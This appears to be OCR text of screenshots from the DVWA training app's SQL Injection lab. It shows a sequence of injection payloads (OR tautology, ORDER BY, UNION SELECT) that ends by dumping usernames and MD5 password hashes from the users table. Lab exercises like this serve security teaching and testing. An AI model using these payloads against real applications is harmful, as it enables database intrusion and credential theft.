 DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'OR'1'='1' -- -
First name: admin
Surname: admin
ID: 1'OR'1'='1' -- -
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1' -- -
First name: Hack
Surname: Me
ID: 1'OR'1'='1' -- -
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1' -- -
First name: Bob
Surname: Smith
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'ORDER BY 1 -- -
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'UNION SELECT 1,2 -- -
First name: admin
Surname: admin
ID: 1'UNION SELECT 1,2 -- -
First name: 1
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'UNION SELECT user,password FROM users -- -
First name: admin
Surname: admin
ID: 1'UNION SELECT user,password FROM users -- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1'UNION SELECT user,password FROM users -- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1'UNION SELECT user,password FROM users -- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1'UNION SELECT user,password FROM users -- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1'UNION SELECT user,password FROM users -- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99